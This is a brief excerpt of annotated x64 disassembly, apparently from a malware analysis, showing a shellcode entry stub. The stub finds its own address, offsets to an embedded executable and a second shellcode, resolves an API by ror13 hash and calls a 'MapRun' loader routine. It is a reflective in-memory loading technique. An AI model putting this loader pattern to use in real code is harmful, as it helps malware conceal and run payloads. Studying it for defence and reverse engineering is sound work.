 call $+5
loc_5: ; DATA XREF: EntryPoint+9↓o
pop rcx
mov r8, rcx
+ add rcx, (offset mz_placeholder - offset loc_5) ;
; second shellcode offset
mov edx, 0E124D840h ; ror13 hash "Load"
; with trailing zero
+ add r8, 4E808h ; dave str offset
mov r9d, 4
push rsi
mov rsi, rsp
and rsp, 0FFFFFFFFFFFFFFF0h
sub rsp, 30h
+ mov dword ptr [rsp+38h+a5], 0 ; a5
call MapRun
mov rsp, rsi
pop rsi
retn
EntryPoint endp